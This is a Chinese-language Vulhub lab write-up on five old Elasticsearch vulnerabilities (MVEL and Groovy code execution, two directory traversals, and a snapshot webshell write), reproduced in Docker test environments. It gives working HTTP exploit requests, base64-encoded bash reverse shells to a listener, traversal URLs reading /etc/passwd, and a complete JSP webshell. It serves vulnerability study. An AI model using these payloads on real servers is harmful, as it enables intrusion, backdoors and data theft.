Vulhub 漏洞学习之:ElasticSearch
Vulhub 漏洞学习之:ElasticSearch
1 ElasticSearch 命令执行漏洞(CVE-2014-3120)测试环境
- jre版本:openjdk:8-jre
- elasticsearch版本:v1.1.1
老版本ElasticSearch支持传入动态脚本(MVEL)来执行一些复杂的操作,而MVEL可执行Java代码,而且没有沙盒,利用MVEL通过以下命令直接执行任意代码:
import java.io.*;
new java.util.Scanner(Runtime.getRuntime().exec("id").getInputStream()).useDelimiter("\\A").next();
1.1 环境安装
docker-compose build
docker-compose up -d
1.2 漏洞利用过程
-
Payload
{ "size": 1, "query": { "filtered": { "query": { "match_all": { } } } }, "script_fields": { "command": { "script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();" } } } -
该漏洞需要es中至少存在一条数据,创建数据:
POST /website/blog/ HTTP/1.1 Host: your-ip:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 25 { "name": "phithon" } -

执行任意代码:
POST /_search?pretty HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 343

{
    "size": 1,
    "query": {
      "filtered": {
        "query": {
          "match_all": {
          }
        }
      }
    },
    "script_fields": {
        "command": {
            "script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();"
        }
    }
}
1.3 GetShell
-
GetShell的Payload
POST /_search?pretty HTTP/1.1 Host: 192.168.210.13:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 455 { "size": 1, "query": { "filtered": { "query": { "match_all": { } } } }, "script_fields": { "command": { "script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxMC4xMC8yMzMzIDA+JjEgCg==}|{base64,-d}|{bash,-i}\").getInputStream()).useDelimiter(\"\\\\A\").next();" } } } -
成功GetShell
$ nc -nvlp 2333
listening on [any] 2333 ...
connect to [192.168.210.10] from (UNKNOWN) [192.168.210.13] 48194
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1e49828c7901:/usr/share/elasticsearch# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1e49828c7901:/usr/share/elasticsearch#
2 ElasticSearch Groovy 沙盒绕过 && 代码执行漏洞(CVE-2015-1427)
- jre版本:openjdk:8-jre
- elasticsearch版本:v1.4.2
CVE-2014-3120后,ElasticSearch默认的动态脚本语言换成了Groovy,并增加了沙盒,但默认仍然支持直接执行动态语言。
- 是一个沙盒绕过
- 是一个Goovy代码执行漏洞
原理参考:
Remote Code Execution in Elasticsearch - CVE-2015-1427 (jordan-wright.com)
2.1 POC构造
lupin和tang3分别提出了两种执行命令的方法:
- 既然对执行Java代码有沙盒,lupin的方法是想办法绕过沙盒,比如使用Java反射
- Groovy原本也是一门语言,于是tang3另辟蹊径,使用Groovy语言支持的方法,来直接执行命令,无需使用Java语言
所以,根据这两种执行漏洞的思路,我们可以获得两个不同的POC。
Java沙盒绕过法:
java.lang.Math.class.forName("java.lang.Runtime").getRuntime().exec("id").getText()
Goovy直接执行命令法:
def command='id';def res=command.execute().text;res
2.2 环境安装
docker-compose build
docker-compose up -d
2.3 漏洞利用过程
要求es中至少有一条数据,增加数据:
POST /website/blog/ HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25

{
  "name": "test"
}
2.3.1 使用Java反射方法绕过沙盒
POST /_search?pretty HTTP/1.1
Host: 192.168.210.13:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 489

{
    "size":1,
    "script_fields": {
        "test#": {
            "script":
                "java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getInputStream())).readLines()",

            "lang": "groovy"
        }
    }

}
2.3.2 利用Groovy语言执行命令
POST /_search?pretty HTTP/1.1
Host: 192.168.210.13:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 158

{"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getText()"}}}
 2.4 GetShell
-
GetShell的Payload
POST /_search?pretty HTTP/1.1 Host: 192.168.210.13:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/text Content-Length: 257 {"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxMC4xMC8yMzMzIDA+JjEgCg==}|{base64,-d}|{bash,-i}\").getText()"}}} -
成功GetShell
$ nc -nvlp 2333
listening on [any] 2333 ...
connect to [192.168.210.10] from (UNKNOWN) [192.168.210.13] 37106
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@270236e1e4d5:/usr/share/elasticsearch# id
id
uid=0(root) gid=0(root) groups=0(root)
3 ElasticSearch 目录穿越漏洞(CVE-2015-3337)
- jre版本:openjdk:8-jre
- elasticsearch版本:v1.4.4
- 影响版本:1.4.5以下/1.5.2以下
3.1 POC构造
在安装了具有“site”功能的插件以后,插件目录使用../即可向上跳转,导致目录穿越漏洞,可读取任意文件。没有安装任意插件的elasticsearch不受影响。
3.2 环境安装
docker-compose build
docker-compose up -d
测试环境需要安装了一个插件:elasticsearch-head。
3.3 漏洞利用过程
-
查看所有已安装的插件:
http://your-ip:9200/_cat/plugins -
访问已安装的插件:
http://your-ip:9200/_plugin/head/ -
访问
/_plugin/head,根据漏洞成因,利用../实现目录穿越。(不要在浏览器中访问)http://your-ip:9200/_plugin/head/../../../../../../../../../etc/passwd
4 ElasticSearch 目录穿越漏洞(CVE-2015-5531)
- jre版本:openjdk:8-jre
- elasticsearch版本:v1.6.0
- 影响版本:1.6.1以下
注:elasticsearch 1.5.1及以前,无需任何配置即可触发该漏洞。之后的新版,配置文件elasticsearch.yml中必须存在path.repo,该配置值为一个目录,且该目录必须可写,等于限制了备份仓库的根位置。不配置该值,默认不启动这个功能。
ElasticSearch 1.6.0 - Arbitrary File Download - Linux webapps Exploit (exploit-db.com)
4.1 POC构造
漏洞利用需要涉及到elasticsearch的备份功能,elasticsearch 提供了一套强大的API,使得elasticsearch备份非常简单,要实现备份功能。前提是elasticsearch 进程对备份目录有写入权限,一般来说我们可以利用/tmp 或者elasticsearch 自身的安装目录,默认情况下这两个目录elasticsearch 进程都是有写入权限的。
4.2 环境安装
docker-compose build
docker-compose up -d
4.3 漏洞利用过程
-
新建一个仓库
PUT /_snapshot/test HTTP/1.1 Host: your-ip:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 108 { "type": "fs", "settings": { "location": "/usr/share/elasticsearch/repo/test" } } -
创建一个快照
PUT /_snapshot/test2 HTTP/1.1 Host: your-ip:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 108 { "type": "fs", "settings": { "location": "/usr/share/elasticsearch/repo/test/snapshot-backdata" } } -
目录穿越读取任意文件
- 访问
http://your-ip:9200/_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
- 访问
-
在错误信息中包含文件内容(编码后),对其进行解码即可获得文件
5 Elasticsearch写入webshell漏洞(WooYun-2015-110216)
5.1 POC构造
ElasticSearch具有备份数据的功能,用户可以传入一个路径,让其将数据备份到该路径下,且文件名和后缀都可控。
所以,如果同文件系统下还跑着其他服务,如Tomcat、PHP等,我们可以利用ElasticSearch的备份功能写入一个webshell。
和CVE-2015-5531类似,该漏洞和备份仓库有关。在elasticsearch1.5.1以后,其将备份仓库的根路径限制在配置文件的配置项path.repo中,而且如果管理员不配置该选项,则默认不能使用该功能。即使管理员配置了该选项,web路径如果不在该目录下,也无法写入webshell。所以该漏洞影响的ElasticSearch版本是1.5.x以前。
5.2 环境安装
编译与启动测试环境:
docker-compose build
docker-compose up -d
简单介绍一下本测试环境。本测试环境同时运行了Tomcat和ElasticSearch,Tomcat目录在/usr/local/tomcat,web目录是/usr/local/tomcat/webapps;ElasticSearch目录在/usr/share/elasticsearch。
我们的目标就是利用ElasticSearch,在/usr/local/tomcat/webapps目录下写入我们的webshell。
5.3 漏洞利用过程
-
创建一个恶意索引文档:
curl -XPOST http://192.168.50.4:9200/yz.jsp/yz.jsp/1 -d'
{"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte[]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).write(request.getParameter(new String(new byte[]{102})).getBytes());%>":"test"}
'

// BP Payload
POST /test.jsp/test.jsp/1 HTTP/1.1
Host: 192.168.50.4:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept-Language: en
Connection: close
Content-Length: 228
Content-Type: application/x-www-form-urlencoded

{"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte[]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).write(request.getParameter(new String(new byte[]{102})).getBytes());%>":"test"}
-
创建一个恶意的存储库,其中
location的值即为要写入的路径。curl -XPUT 'http://192.168.50.4:9200/_snapshot/yz.jsp' -d '{ "type": "fs", "settings": { "location": "/usr/local/tomcat/webapps/wwwroot/", "compress": false } }' // BP Payload PUT /_snapshot/test.jsp HTTP/1.1 Host: 192.168.50.4:9200 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0 Accept-Language: en Connection: close Content-Length: 142 Content-Type: application/x-www-form-urlencoded { "type": "fs", "settings": { "location": "/usr/local/tomcat/webapps/wwwroot/", "compress": false } }
这个Repositories的路径比较有意思,因为他可以写到可以访问到的任意地方,并且如果这个路径不存在的话会自动创建。那也就是说你可以通过文件访问协议创建任意的文件夹。这里我把这个路径指向到了tomcat的web部署目录,因为只要在这个文件夹创建目录Tomcat就会自动创建一个新的应用(文件名为wwwroot的话创建出来的应用名称就是wwwroot了)。
-

存储库验证并创建:
curl -XPUT "http://192.168.50.4:9200/_snapshot/yz.jsp/yz.jsp" -d '{
     "indices": "yz.jsp",
     "ignore_unavailable": "true",
     "include_global_state": false
}'

// BP Payload
PUT /_snapshot/test.jsp/test.jsp HTTP/1.1
Host: 192.168.50.4:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept-Language: en
Connection: close
Content-Length: 105
Content-Type: application/x-www-form-urlencoded

{
     "indices": "test.jsp",
     "ignore_unavailable": "true",
     "include_global_state": false
}
-
路径
http://192.168.50.4:8080/wwwroot/indices/test.jsp/snapshot-test.jsp为写入的Webshell。该shell的作用是向wwwroot下的test.jsp文件中写入任意字符串,如:写入success字符。http://192.168.50.4:8080/wwwroot/indices/test.jsp/snapshot-test.jsp?f=success -
验证是否写入成功
 curl -XGET "http://192.168.50.4:8080/wwwroot/test.jsp"
success
5.4 GetShell
-
找一个jsp的webshell,密码为:
acmd<%! class OPERAND extends ClassLoader{ OPERAND(ClassLoader c){super(c);} public Class hack(byte[] b){ return super.defineClass(b, 0, b.length); } } public byte[] trace(String str) throws Exception { Class base64; byte[] value = null; try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[] { str }); } catch (Exception e) { try { base64=Class.forName("java.util.Base64"); Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null); value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { str }); } catch (Exception ee) {} } return value; } %> <% String cls = request.getParameter("acmd"); if (cls != null) { new OPERAND(this.getClass().getClassLoader()).hack(trace(cls)).newInstance().equals(new Object[]{request,response}); } %> -
对JSP的WEBShell代码进行url编码
-
构造最后的Payload,并利用浏览器写入payload
http://192.168.50.4:8080/wwwroot/indices/test.jsp/snapshot-test.jsp?f=%3C%25!%0Aclass%20OPERAND%20extends%20ClassLoader%7B%0A%20%20OPERAND(ClassLoader%20c)%7Bsuper(c)%3B%7D%0A%20%20public%20Class%20hack(byte%5B%5D%20b)%7B%0A%20%20%20%20return%20super.defineClass(b%2C%200%2C%20b.length)%3B%0A%20%20%7D%0A%7D%0Apublic%20byte%5B%5D%20trace(String%20str)%20throws%20Exception%20%7B%0A%20%20Class%20base64%3B%0A%20%20byte%5B%5D%20value%20%3D%20null%3B%0A%20%20try%20%7B%0A%20%20%20%20base64%3DClass.forName(%22sun.misc.BASE64Decoder%22)%3B%0A%20%20%20%20Object%20decoder%20%3D%20base64.newInstance()%3B%0A%20%20%20%20value%20%3D%20(byte%5B%5D)decoder.getClass().getMethod(%22decodeBuffer%22%2C%20new%20Class%5B%5D%20%7BString.class%20%7D).invoke(decoder%2C%20new%20Object%5B%5D%20%7B%20str%20%7D)%3B%0A%20%20%7D%20catch%20(Exception%20e)%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20base64%3DClass.forName(%22java.util.Base64%22)%3B%0A%20%20%20%20%20%20Object%20decoder%20%3D%20base64.getMethod(%22getDecoder%22%2C%20null).invoke(base64%2C%20null)%3B%0A%20%20%20%20%20%20value%20%3D%20(byte%5B%5D)decoder.getClass().getMethod(%22decode%22%2C%20new%20Class%5B%5D%20%7B%20String.class%20%7D).invoke(decoder%2C%20new%20Object%5B%5D%20%7B%20str%20%7D)%3B%0A%20%20%20%20%7D%20catch%20(Exception%20ee)%20%7B%7D%0A%20%20%7D%0A%20%20return%20value%3B%0A%7D%0A%25%3E%0A%3C%25%0AString%20cls%20%3D%20request.getParameter(%22acmd%22)%3B%0Aif%20(cls%20!%3D%20null)%20%7B%0A%20%20new%20OPERAND(this.getClass().getClassLoader()).hack(trace(cls)).newInstance().equals(new%20Object%5B%5D%7Brequest%2Cresponse%7D)%3B%0A%7D%0A%25%3E%0A -

成功GET Shell
